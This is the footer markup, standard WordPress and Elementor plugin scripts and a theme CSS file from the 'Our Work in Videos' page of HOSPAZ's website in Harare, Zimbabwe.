						<div class="elementor-element elementor-element-57654a7e elementor-widget elementor-widget-heading" data-id="57654a7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Quick links</h6>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16a3122c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16a3122c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false,&quot;mdp_selection_sticky_effect_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c7b9468" data-id="2c7b9468" data-element_type="column" data-settings="{&quot;mdp_selection_sticky_column_effect_enable&quot;:false}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ff874ae elementor-view-stacked elementor-widget__width-auto elementor-shape-circle elementor-widget elementor-widget-icon" data-id="2ff874ae" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d85328e elementor-widget__width-auto elementor-widget elementor-widget-icon-box" data-id="4d85328e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Call us						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						+263 778 499 131					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2800748d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2800748d" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false,&quot;mdp_selection_sticky_effect_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3c832604" data-id="3c832604" data-element_type="column" data-settings="{&quot;mdp_selection_sticky_column_effect_enable&quot;:false}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-277fa552 elementor-view-stacked elementor-widget__width-auto elementor-shape-circle elementor-widget elementor-widget-icon" data-id="277fa552" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-envelope"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-13e3d318 elementor-widget__width-auto elementor-widget elementor-widget-icon-box" data-id="13e3d318" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Mail Us 						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						information@hospaz.co.zw					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4d3e0c92 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d3e0c92" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false,&quot;mdp_selection_sticky_effect_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-767d1cd1" data-id="767d1cd1" data-element_type="column" data-settings="{&quot;mdp_selection_sticky_column_effect_enable&quot;:false}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-651cecf3 elementor-view-stacked elementor-widget__width-auto elementor-shape-circle elementor-widget elementor-widget-icon" data-id="651cecf3" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-14cc92cd elementor-widget__width-auto elementor-widget elementor-widget-icon-box" data-id="14cc92cd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Visit Us						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						9 Mull Road Belvedere,<br> Harare, Zimbabwe					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f04ec5f elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6f04ec5f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;mdp_selection_sticky_effect_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68a38e11" data-id="68a38e11" data-element_type="column" data-settings="{&quot;mdp_selection_sticky_column_effect_enable&quot;:false}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46e3a9a elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="46e3a9a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>HOSPAZ © 2023 , All Rights Reserved</p>								</div>
				</div>
				<div class="elementor-element elementor-element-83e86a3 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="83e86a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.webentangled.com/">. Website designed by Web Entangled</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://hospaz.co.zw/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <script data-cfasync="false">
          var dFlipLocation = 'https://hospaz.co.zw/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
          var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script src="https://hospaz.co.zw/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://hospaz.co.zw/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://hospaz.co.zw/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="//hospaz.co.zw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.23" defer async id="tp-tools-js"></script>
<script src="//hospaz.co.zw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.23" defer async id="revmin-js"></script>
<script id="cffscripts-js-extra">
var cffOptions = {"placeholder":"https://hospaz.co.zw/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"};
//# sourceURL=cffscripts-js-extra
</script>
<script src="https://hospaz.co.zw/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.2" id="cffscripts-js"></script>
<script src="https://hospaz.co.zw/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://hospaz.co.zw/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.75" id="dflip-script-js"></script>
<script src="https://hospaz.co.zw/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js"></script>
<script src="https://hospaz.co.zw/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js"></script>
<script src="https://hospaz.co.zw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/hospaz.co.zw\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hospaz.co.zw\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hospaz.co.zw\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"142decfb0d"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo","ha_rpb_enable":"no"},"post":{"id":351,"title":"Our%20Work%20in%20Videos%20%E2%80%93%20Hospaz","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://hospaz.co.zw/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://hospaz.co.zw/wp-admin/admin-ajax.php","nonce":"ce42060905","pdf_js_lib":"https://hospaz.co.zw/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://hospaz.co.zw/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.19.0" id="happy-elementor-addons-js"></script>
<script src="https://hospaz.co.zw/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.19.0" id="happy-reading-progress-bar-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://hospaz.co.zw/wp-admin/admin-ajax.php","nonce":"5eda8b312a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://hospaz.co.zw/our-work-in-videos/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://hospaz.co.zw/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.4" id="eael-general-js"></script>
<script src="https://hospaz.co.zw/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://hospaz.co.zw/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hospaz.co.zw\/wp-admin\/admin-ajax.php","nonce":"c622740352","urls":{"assets":"https:\/\/hospaz.co.zw\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hospaz.co.zw\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hospaz.co.zw\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://hospaz.co.zw/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js"></script>
<script src="https://hospaz.co.zw/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.1" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://hospaz.co.zw/wp-content/plugins/selection-lite/js/sticky-effect.min.js?ver=1.15" id="mdp-selection-sticky-effect-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hospaz.co.zw/wp-includes/js/wp-emoji-release.min.js?ver=7a829fad0c53608f1930d77c5c0fc909"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hospaz.co.zw/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hospaz.co.zw/wp-content/uploads/elementor/css/post-8.css?ver=1762139378
body_size: 12799
content:
.elementor-kit-8{--e-global-color-primary:#213430;--e-global-color-secondary:#1C8732;--e-global-color-text:#6F7775;--e-global-color-accent:#FC9711;--e-global-color-c90c6a5:#FFFFFF;--e-global-color-ea36a55:#F5F5F5;--e-global-color-749a04a:#DDDDDD;--e-global-color-2acdf8f:#D58C13;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:54px;--e-global-typography-primary-font-weight:700;--e-global-typography-primary-line-height:1.2em;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-size:40px;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-line-height:1.2em;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:30px;--e-global-typography-text-font-weight:600;--e-global-typography-text-line-height:1.3em;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-size:28px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-line-height:1.3em;--e-global-typography-45d84ce-font-family:"Poppins";--e-global-typography-45d84ce-font-size:22px;--e-global-typography-45d84ce-font-weight:600;--e-global-typography-45d84ce-line-height:1.3em;--e-global-typography-bf55d07-font-family:"Poppins";--e-global-typography-bf55d07-font-size:20px;--e-global-typography-bf55d07-font-weight:600;--e-global-typography-bf55d07-line-height:1.3em;--e-global-typography-e014683-font-family:"Poppins";--e-global-typography-e014683-font-size:14px;--e-global-typography-e014683-font-weight:400;--e-global-typography-e014683-line-height:1.5em;--e-global-typography-3475a0d-font-family:"Poppins";--e-global-typography-3475a0d-font-size:16px;--e-global-typography-3475a0d-font-weight:400;--e-global-typography-3475a0d-line-height:1.4em;--e-global-typography-06ae5fa-font-family:"Poppins";--e-global-typography-06ae5fa-font-size:18px;--e-global-typography-06ae5fa-font-weight:400;--e-global-typography-06ae5fa-line-height:1.4em;--e-global-typography-0d47e07-font-family:"Poppins";--e-global-typography-0d47e07-font-size:16px;--e-global-typography-0d47e07-font-weight:600;--e-global-typography-0d47e07-text-transform:capitalize;--e-global-typography-0d47e07-line-height:1.38em;--e-global-typography-55735a3-font-family:"Poppins";--e-global-typography-55735a3-font-size:18px;--e-global-typography-55735a3-font-weight:600;--e-global-typography-55735a3-line-height:1.4em;--e-global-typography-b74a58a-font-family:"Poppins";--e-global-typography-b74a58a-font-size:16px;--e-global-typography-b74a58a-font-weight:500;--e-global-typography-b74a58a-font-style:italic;--e-global-typography-b74a58a-line-height:1.45em;--e-global-typography-a5a9a13-font-family:"Poppins";--e-global-typography-a5a9a13-font-size:16px;--e-global-typography-a5a9a13-font-weight:500;--e-global-typography-a5a9a13-line-height:1.4em;--e-global-typography-ca9c7c1-font-family:"Poppins";--e-global-typography-ca9c7c1-font-size:14px;--e-global-typography-ca9c7c1-font-weight:500;--e-global-typography-ca9c7c1-line-height:1.5em;--e-global-typography-b0d8356-font-family:"Poppins";--e-global-typography-b0d8356-font-size:150px;--e-global-typography-b0d8356-font-weight:700;--e-global-typography-b0d8356-line-height:0.9em;--e-global-typography-b6e2af5-font-family:"Poppins";--e-global-typography-b6e2af5-font-size:14px;--e-global-typography-b6e2af5-font-weight:500;--e-global-typography-b6e2af5-line-height:2em;--e-global-typography-8ec868a-font-family:"Poppins";--e-global-typography-8ec868a-font-size:14px;--e-global-typography-8ec868a-font-weight:600;--e-global-typography-1c2ee82-font-family:"Libre Franklin";--e-global-typography-1c2ee82-font-size:49px;--e-global-typography-1c2ee82-font-weight:900;--e-global-typography-1c2ee82-text-transform:capitalize;--e-global-typography-1c2ee82-line-height:1.2em;color:var( --e-global-color-text );font-family:var( --e-global-typography-3475a0d-font-family ), Sans-serif;font-size:var( --e-global-typography-3475a0d-font-size );font-weight:var( --e-global-typography-3475a0d-font-weight );line-height:var( --e-global-typography-3475a0d-line-height );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-0d47e07-font-family ), Sans-serif;font-size:var( --e-global-typography-0d47e07-font-size );font-weight:var( --e-global-typography-0d47e07-font-weight );text-transform:var( --e-global-typography-0d47e07-text-transform );line-height:var( --e-global-typography-0d47e07-line-height );color:var( --e-global-color-c90c6a5 );border-style:solid;border-width:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;padding:18px 35px 18px 35px;}.elementor-kit-8 button:hover,.elementor-kit-8 button:focus,.elementor-kit-8 input[type="button"]:hover,.elementor-kit-8 input[type="button"]:focus,.elementor-kit-8 input[type="submit"]:hover,.elementor-kit-8 input[type="submit"]:focus,.elementor-kit-8 .elementor-button:hover,.elementor-kit-8 .elementor-button:focus{background-color:var( --e-global-color-2acdf8f );}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-kit-8 a{color:var( --e-global-color-accent );font-family:var( --e-global-typography-a5a9a13-font-family ), Sans-serif;font-size:var( --e-global-typography-a5a9a13-font-size );font-weight:var( --e-global-typography-a5a9a13-font-weight );line-height:var( --e-global-typography-a5a9a13-line-height );word-spacing:var( --e-global-typography-a5a9a13-word-spacing );}.elementor-kit-8 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-8 h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-8 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-8 h4{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-8 h5{color:var( --e-global-color-primary );font-family:var( --e-global-typography-45d84ce-font-family ), Sans-serif;font-size:var( --e-global-typography-45d84ce-font-size );font-weight:var( --e-global-typography-45d84ce-font-weight );line-height:var( --e-global-typography-45d84ce-line-height );}.elementor-kit-8 h6{color:var( --e-global-color-primary );font-family:var( --e-global-typography-bf55d07-font-family ), Sans-serif;font-size:var( --e-global-typography-bf55d07-font-size );font-weight:var( --e-global-typography-bf55d07-font-weight );line-height:var( --e-global-typography-bf55d07-line-height );}.elementor-kit-8 input:not([type="button"]):not([type="submit"]),.elementor-kit-8 textarea,.elementor-kit-8 .elementor-field-textual{font-family:var( --e-global-typography-3475a0d-font-family ), Sans-serif;font-size:var( --e-global-typography-3475a0d-font-size );font-weight:var( --e-global-typography-3475a0d-font-weight );line-height:var( --e-global-typography-3475a0d-line-height );border-style:solid;border-color:var( --e-global-color-749a04a );border-radius:5px 5px 5px 5px;padding:16px 20px 16px 20px;}.elementor-kit-8 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-8 textarea:focus,.elementor-kit-8 .elementor-field-textual:focus{border-style:solid;border-color:#ECA30C;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 